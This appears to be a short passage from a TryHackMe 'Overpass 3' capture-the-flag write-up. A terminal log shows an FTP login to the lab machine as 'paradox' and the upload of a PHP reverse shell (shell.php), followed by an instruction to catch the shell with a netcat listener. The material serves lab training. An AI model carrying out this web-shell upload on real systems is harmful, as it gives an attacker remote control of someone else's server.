 hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit (0)
> ftp overpass3.thm
Connected to overpass3.thm.
220 (vsFTPd 3.0.3)
Name (overpass3.thm:hamby): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5491 bytes sent in 0.00022 seconds (23.8 Mbytes/s)
ftp>
We successfully uploaded the reverse
shell. Listen up to your specified port
on the reverse shell file using netcat.
❐ 0 ↑ 1h 1 Core 2 Main